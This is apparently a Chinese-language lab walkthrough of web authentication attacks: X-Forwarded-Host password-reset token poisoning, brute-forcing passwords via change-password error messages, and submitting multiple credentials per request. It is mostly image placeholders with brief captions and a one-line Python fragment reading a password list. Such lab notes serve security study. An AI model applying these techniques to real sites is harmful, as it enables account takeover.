
X-Forwarded-Host 字段 如果浏览器向代理服务器发送了一个请求,请求的Host头字段的值是 example.com 代理服务器会修改Host头字段的值为自己的主机名,并添加 “X-Forwarded-Host: example.com” 头字段添加上.

发现token
登录wiener

将token进行替换
通过更改密码暴力破解密码

存在更改密码选项


如果当前密码不正确而两个密码不相同则显示 Current password is incorrect

而如果密码正确 两个密码不相同则显示 New passwords do not match


破损的暴力保护,每个请求多个凭据

with open('passwd.txt','r') as f: |

